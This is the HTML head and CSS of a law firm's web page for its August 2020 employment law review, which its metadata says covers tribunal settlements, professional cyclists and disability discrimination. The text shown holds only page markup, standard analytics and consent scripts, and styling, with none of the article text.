

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.freeths.co.uk/insights-events/legal-articles/2020/employment-law-review-august-2020/
body_size: 47628
content:
<!DOCTYPE html>
<html lang="en">

<head>
        <script nonce='YNYp0Fcg4rsOUpCLEEC1uA=='  id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="2777928c-5be9-4514-9a02-cff853546608" type="text/javascript" async></script><meta name="google-site-verification" content="WiscSd-ld9Vm6rtveAwR-z0IoGHHH9NXyvBZYebMl5Y" /><script nonce='YNYp0Fcg4rsOUpCLEEC1uA=='  async src="https://static.srcspot.com/libs/luce.js" type="text/javascript"></script><!-- Google Tag Manager --> <script nonce='YNYp0Fcg4rsOUpCLEEC1uA=='  nonce='izlqXUtbL6xDNZMIDPUjOg==' type="text/plain" data-cookieconsent="statistics,marketing">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-TJTGKH7');</script> <!-- End Google Tag Manager -->
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Employment Law Review - August 2020</title>
    <meta name="description" content="Welcome to the August 2020 Employment Law Review. This month we look at tribunal settlements, professional cyclists, and disability discrimination.">

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#ffffff">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<link rel="canonical" href="https://www.freeths.co.uk/insights-events/legal-articles/2020/employment-law-review-august-2020/" />

<meta property="og:url" content="https://www.freeths.co.uk/insights-events/legal-articles/2020/employment-law-review-august-2020/">
<meta property="og:type" content="website">
<meta property="og:title" content="Employment Law Review - August 2020">
    <meta property="og:description" content="Welcome to the August 2020 Employment Law Review. This month we look at tribunal settlements, professional cyclists, and disability discrimination.">
<meta property="og:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Purchased images/Employment-_gap-salary_ci5dw3">
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:url" content="https://www.freeths.co.uk/insights-events/legal-articles/2020/employment-law-review-august-2020/">
<meta name="twitter:title" content="Employment Law Review - August 2020">
    <meta name="twitter:description" content="Welcome to the August 2020 Employment Law Review. This month we look at tribunal settlements, professional cyclists, and disability discrimination.">
<meta name="twitter:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Purchased images/Employment-_gap-salary_ci5dw3">


    <style>
</style>
    <script nonce='YNYp0Fcg4rsOUpCLEEC1uA==' ></script>
    <script nonce='YNYp0Fcg4rsOUpCLEEC1uA=='  defer src="/sitefiles/next-gen/dist/client-a767ab72657a647fee94.js"></script>

    <style data-styled="fFGBRQ gQWBfA fGDzdP jeHixV mnbHI lNZOS fYcwyt hJoJkQ ecXAbJ dDMCrq ffzFqM dVEXej cJWyoN cgLLR guctnz ePOVdv epzPkt cYuBgg bTtXmf cTnwzO gYElHS" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: AuthorCardstyles__Container-sc-1xru8yb-0 */
.cgLLR{--cardFgColour:#002e40;--imageHeight:clamp(3rem,2.17rem + 2.33vw,4.5rem);--imageWidth:clamp(2.69rem,1.97rem + 2.03vw,4rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--cardFgColour);-webkit-text-decoration:none;text-decoration:none;} .cgLLR:focus{outline:none;}
/* sc-component-id: AuthorCardstyles__ImageWrapper-sc-1xru8yb-1 */
.guctnz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;-webkit-flex:0 0 clamp(2.69rem,1.97rem + 2.03vw,4rem);-ms-flex:0 0 clamp(2.69rem,1.97rem + 2.03vw,4rem);flex:0 0 clamp(2.69rem,1.97rem + 2.03vw,4rem);} .guctnz::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:#bfe3e1;width:100%;aspect-ratio:1;border-radius:5000px;}
/* sc-component-id: AuthorCardstyles__ImageInner-sc-1xru8yb-2 */
.ePOVdv{position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:0.8823529411764706;border-radius:0 0 5000px 5000px;}
/* sc-component-id: AuthorCardstyles__Image-sc-1xru8yb-3 */
.epzPkt{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;object-position:top center;}
/* sc-component-id: AuthorCardstyles__ContentWrapper-sc-1xru8yb-4 */
.cYuBgg{position:relative;padding:0 clamp(0.63rem,0.42rem + 0.58vw,1rem);}
/* sc-component-id: AuthorCardstyles__Heading-sc-1xru8yb-5 */
.bTtXmf{font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;font-style:italic;font-size:13px;}
/* sc-component-id: AuthorCardstyles__Title-sc-1xru8yb-6 */
.cTnwzO{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:16px;line-height:22px;margin-bottom:0;} .AuthorCardstyles__Container-sc-1xru8yb-0[data-is-link='true']:hover .cTnwzO,.AuthorCardstyles__Container-sc-1xru8yb-0[data-is-link='true']:focus .cTnwzO{-webkit-text-decoration:underline;text-decoration:underline;}
/* sc-component-id: AuthorCardstyles__JobTitle-sc-1xru8yb-7 */
.gYElHS{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-size:13px;line-height:20px;margin-bottom:0;}
/* sc-component-id: SocialShareBannerstyles__List-sc-dyxi6-0 */
.ecXAbJ{grid-column:1 / span 12;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;} @media (min-width:768px){.ecXAbJ{grid-column:2 / span 5;}} @media (min-width:1024px){.ecXAbJ{grid-column:3 / span 4;}} @media (min-width:1366px){.ecXAbJ{grid-column:4 / span 3;}}
/* sc-component-id: SocialShareBannerstyles__Item-sc-dyxi6-1 */
@media (min-width:480px){.dDMCrq:nth-child(2){display:none;}}
/* sc-component-id: SocialShareBannerstyles__Link-sc-dyxi6-2 */
.ffzFqM{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:#002e40;border:0;margin:0;-webkit-text-decoration:none;text-decoration:none;width:48px;height:48px;padding:8px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:13px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:20px;} .ffzFqM[data-icon='true']{border-radius:50%;} .ffzFqM.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}
/* sc-component-id: SocialShareBannerstyles__Icon-sc-dyxi6-3 */
.dVEXej{display:block;color:currentColor;width:24px;} @media (prefers-reduced-motion:no-preference){.dVEXej{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform,opacity;-webkit-transition-property:transform,opacity;transition-property:transform,opacity;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform,opacity;}} .dVEXej > svg{display:block;width:100%;} .SocialShareBannerstyles__Link-sc-dyxi6-2.focus-ring .dVEXej,.SocialShareBannerstyles__Link-sc-dyxi6-2:hover .dVEXej{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15);opacity:0.8;}
/* sc-component-id: InsightHeaderBannerstyles__Container-sc-2bgnuz-0 */
.fFGBRQ{--bgColor:#002e40;--bgColorTransparent:rgba(0,46,64,0.8);--fgColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:auto;min-height:655px;} @media (min-width:768px){.fFGBRQ{height:67vh;min-height:720px;}} .fFGBRQ::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;} .fFGBRQ[data-is-slim='true']{min-height:490px;height:auto;} @media (min-width:768px){.fFGBRQ[data-is-slim='true']{min-height:462px;height:auto;padding-top:100px;}} @media (max-width:767px){.fFGBRQ[data-has-overlay='false']{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;}} @media (min-width:768px){.fFGBRQ[data-has-overlay='false']{padding-top:100px;height:auto;}} .fFGBRQ[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{background-color:transparent;} @media (max-width:767px){.fFGBRQ[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{padding-bottom:16px;}} .fFGBRQ[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;} .fFGBRQ[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;} .fFGBRQ .SectionWrapperstyles__Inner-sc-693cky-1{width:100%;} @media (max-width:767px){.fFGBRQ .SectionWrapperstyles__Inner-sc-693cky-1{padding-top:100px;padding-bottom:80px;}}
/* sc-component-id: InsightHeaderBannerstyles__Inner-sc-2bgnuz-2 */
.lNZOS{position:relative;max-width:770px;margin-left:0;z-index:1;} [data-has-overlay='false'] .lNZOS{background-color:var(--bgColorTransparent);max-width:870px;padding:clamp(0.44rem,0.06rem + 1.07vw,1.13rem) clamp(1rem,0.59rem + 1.16vw,1.75rem) clamp(1rem,0.45rem + 1.55vw,2rem) clamp(1rem,0.45rem + 1.55vw,2rem);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);} [data-is-slim='true'] .lNZOS{max-width:1270px;} .lNZOS .SocialShareBannerstyles__Link-sc-dyxi6-2{color:#ffffff;}
/* sc-component-id: InsightHeaderBannerstyles__BannerImage-sc-2bgnuz-3 */
.mnbHI{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;}
/* sc-component-id: InsightHeaderBannerstyles__Title-sc-2bgnuz-4 */
.hJoJkQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} @media (max-width:767px){[data-is-slim='true'] .hJoJkQ{margin-bottom:12px;}} @media (max-width:767px){.hJoJkQ{margin-bottom:30px;}}
/* sc-component-id: InsightHeaderBannerstyles__Date-sc-2bgnuz-5 */
.fYcwyt{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-size:14px;line-height:19px;}
/* sc-component-id: InsightHeaderBannerstyles__AuthorList-sc-2bgnuz-6 */
.cJWyoN{--gap:clamp(1.56rem,0.7rem + 2.42vw,3.13rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--gap);margin-top:30px;} [data-is-slim='true'] .cJWyoN{--gap:25px;margin-top:20px;row-gap:20px;} [data-is-slim='true'] .cJWyoN .AuthorCardstyles__Container-sc-1xru8yb-0{-webkit-flex:0 1 calc(33% - var(--gap));-ms-flex:0 1 calc(33% - var(--gap));flex:0 1 calc(33% - var(--gap));} @media (min-width:1024px){[data-is-slim='true'] .cJWyoN .AuthorCardstyles__Container-sc-1xru8yb-0{-webkit-flex:0 1 calc(25% - var(--gap));-ms-flex:0 1 calc(25% - var(--gap));flex:0 1 calc(25% - var(--gap));}} @media (min-width:768px){.cJWyoN{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .cJWyoN .AuthorCardstyles__Container-sc-1xru8yb-0{-webkit-flex:0 1 calc(33% - var(--gap));-ms-flex:0 1 calc(33% - var(--gap));flex:0 1 calc(33% - var(--gap));--cardFgColour:#ffffff;}</style><style data-styled="fFJmFU bPeotX legyfD dThfmQ eboXcZ" data-styled-version="4.4.1">
/* sc-component-id: Breadcrumbsstyles__Container-sc-1ctz1pp-0 */
.fFJmFU{padding:16px 0;background-color:#f7f7f7;overflow:hidden;color:#002e40;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 */
.bPeotX{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;} @media (hover:none){.bPeotX{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;white-space:nowrap;overflow:auto;-ms-overflow-style:none;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none;}.bPeotX::-webkit-scrollbar{display:none;}}
/* sc-component-id: Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 */
.legyfD{font-size:clamp(0.94rem,0.9rem + 0.1vw,1rem);line-height:22px;-webkit-letter-spacing:-0.24px;-moz-letter-spacing:-0.24px;-ms-letter-spacing:-0.24px;letter-spacing:-0.24px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;} .legyfD:not(:last-child){margin-right:10px;} .legyfD:not(:last-child)::after{content:'/';margin-left:10px;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 */
.dThfmQ{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;color:currentColor;} @media (prefers-reduced-motion:no-preference){.dThfmQ{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .dThfmQ:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.dThfmQ{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} span.dThfmQ:focus,span.dThfmQ:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 */
.eboXcZ{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;}</style><style data-styled="bNaGeX gQWBfA fGDzdP jeHixV efuNUx fHlKvj" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: RichTextstyles__Container-sc-eaquy3-0 */
.bNaGeX{--fgColor:#002e40;color:var(--fgColor);} .bNaGeX .Buttonstyles__Button-sc-19ou5pv-2{margin-top:clamp(1.5rem,1.22rem + 0.78vw,2rem);}
/* sc-component-id: RichTextstyles__Inner-sc-eaquy3-1 */
.efuNUx{margin:0 auto;} .RichTextstyles__Container-sc-eaquy3-0:not([data-layout]) .efuNUx{max-width:89ch;}
/* sc-component-id: RichTextstyles__Content-sc-eaquy3-3 */
.fHlKvj h1,.fHlKvj .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .fHlKvj h2,.fHlKvj .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h3,.fHlKvj .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fHlKvj h4,.fHlKvj .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fHlKvj p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .fHlKvj p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .fHlKvj p.center{text-align:center;} .fHlKvj p.right{text-align:right;} .fHlKvj p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .fHlKvj p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .fHlKvj p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fHlKvj p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fHlKvj p a:focus{outline:none;} .fHlKvj p a:focus,.fHlKvj p a:hover{color:#55959a;} .fHlKvj a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fHlKvj a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fHlKvj a:focus{outline:none;} .fHlKvj a:focus,.fHlKvj a:hover{color:#55959a;} .fHlKvj ol,.fHlKvj ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .fHlKvj ol li,.fHlKvj ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .fHlKvj ol li p,.fHlKvj ul li p{display:inline;} .fHlKvj ol li p:last-child,.fHlKvj ul li p:last-child{margin-bottom:0;} .fHlKvj ol{list-style:decimal;padding-left:1.2em;} .fHlKvj ul{list-style:none;padding-left:1.2em;} .fHlKvj ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .fHlKvj ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .fHlKvj ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .fHlKvj ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .fHlKvj blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .fHlKvj blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .fHlKvj .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .fHlKvj .quote-name > strong{display:block;} 